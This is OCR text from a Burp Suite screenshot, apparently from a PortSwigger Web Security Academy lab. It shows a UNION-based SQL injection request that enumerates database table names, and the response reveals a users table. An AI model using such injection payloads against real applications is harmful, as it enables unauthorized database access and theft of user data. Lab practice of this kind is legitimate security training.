 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0af600320418508082ac927100aa00d8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0af600320418508082ac927100aa00d8.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-419,es;q=0.9
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
425 <th>
pg_stat_gssapi
</th>
426 </tr>
427 <tr>
428 <th>
pg_stat_sys_tables
</th>
429 </tr>
430 <tr>
431 <th>
pg_shseclabel
</th>
432 </tr>
433 <tr>
434 <th>
users_odkyax
</th>
435 </tr>
436 <tr>
437 <th>
pg_opclass
</th>
438 </tr>
439 <tr>
440 <th>
pg_stat_bgwriter
</th>
441 </tr>
442 <tr>
443 <th>
pg_sequence
user 9/14 matches
Inspector
Notes
Done 24,297 bytes | 158 millis
Event log (3) All issues Memory: 116.3MB
Buscar 9+ 02:22 p. m.
08/02/2024 1